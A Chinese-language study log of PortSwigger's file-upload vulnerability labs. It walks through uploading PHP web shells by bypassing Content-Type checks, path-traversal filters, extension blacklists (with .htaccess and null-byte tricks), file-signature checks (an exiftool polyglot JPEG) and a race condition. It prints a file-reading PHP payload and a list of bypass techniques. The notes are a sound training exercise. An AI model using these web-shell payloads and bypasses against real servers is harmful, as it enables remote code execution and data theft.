写在前面
该文章是作者在PortSwigger的文件上传漏洞靶场训练的过程记录以及学习笔记 使用的工具为BurpSuite Pro
漏洞简介
文件上传漏洞通常指应用对用户上传的文件没有完善的检验,允许攻击者通过Web应用程序上传恶意文件到服务器,然后通过这些恶意文件来进行执行任意代码,在客户端影响用户等攻击
lab1:通过上传web shell来远程执行命令
lab地址:Remote code execution via web shell upload

<?php echo file_get_contents('/home/carlos/secret'); ?>该lab没有任何的防御措施,直接上传php脚本即可,访问拿到密钥通过


lab2:绕过Content-Type限制上传web shell
lab地址:Web shell upload via Content-Type restriction bypass 某些情景下,web应用可能通过请求中Content-Type字段判断上传文件的类型,这种时候我们可以上传脚本,抓包,修改Content-Type来绕过限制
该lab直接上传脚本会被拦截


修改Content-Type的值为image/jpeg,成功上传


lab3:通过路径遍历上传web shell
lab地址:Web shell upload via path traversal 某些情景下,web应用会对存放用户上传文件的文件夹做限制,可能不给执行文件的权限,这种情况下,可以尝试通过路径遍历的方式上传文件到其他文件夹
打开lab,尝试通过路径遍历上传文件,发现路径遍历序列(../)被过滤了


尝试对路径遍历序列进行url编码,发现上传成功


读取上传的文件,注意路径是上一级目录

lab4:绕过文件扩展名黑名单上传web shell
lab地址:Web shell upload via extension blacklist bypass 某些情景下,web应用对用户上传的文件的扩展名做了限制,但是使用的是黑名单机制,这种情况下,我们可以尝试用以下几种方式进行绕过
- 使用不常见的后缀名:
php5,pht,phpt,phtml,php3,php4,php5,php6 - 使用大小写:
.pHp - 重写服务器配置文件:apache的
.htaccess或者IIS的web.config - 使用多扩展名,譬如
example.php.jpg,这种方式依赖于服务器如何解析文件,如果服务器从前往后解析,并且解析到第一个扩展名就停止解析,则该文件会被当作example.php存储 - 添加尾随字符,有些组件可能会过滤或忽视文件名末尾的空格或小数点,譬如
example.php.或example.php(末尾有一个空格) - 尝试使用url编码,譬如:
example%2ephp - 再文件扩展名前添加分号或者url编码的空字符,譬如:
example.php;jpg或example.php%00.jpg - 使用多字节Unicode字符,譬如Unicode字符序列:
xC0 xAE,xC4 xAE,xC0 x2E再utf-8编码下可能转化为x2E,然后转化为ASCII字符使用

该lab使用的是apache的web容器,不解析php5后缀的文件,我们可以分两步走,第一次先上传.htaccess文件,文件内容如下


AddType application/x-httpd-php .php5第二次再上传php5文件,然后访问拿到密钥字符串



lab5:通过混淆扩展名上传web shell
lab地址:Web shell upload via obfuscated file extension

该lab的目的还是对黑名单的绕过,使用多扩展名和空字符隔断来达成目的


lab6:通过上传多态web shell来远程执行命令
lab地址:Remote code execution via polyglot web shell upload
某些情景下,web应用会对上传文件的内容做校验,如果没有识别到预期的特征码,则会报错。譬如jepg文件以字节FF D8 FF开头,如果web应用没有在文件开头检测到FF D8 FF,则不予通过。这种情况下,可以通过exiftool或其他工具来修改文件元数据,插入脚本生成多态jpeg文件进行绕过
exiftool命令:
exiftool -Comment="<?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>" <YOUR-INPUT-IMAGE>.jpg -o polyglot.php

lab7:通过条件竞争上传web shell
lab地址:Web shell upload via race condition 某些情景下,web应用会先将文件存放在文件夹, 然后对文件进行检验,如果检验不通过,则删除文件。 这种情况下,检验文件需要花费时间,可以尝试通过条件竞争(也就是并发请求)来访问上传的文件
通过该lab的过程使用了burpsuite的Turbo Intruder插件,可以从插件商店获取
思路如下:先上传脚本文件,然后并发请求脚本文件
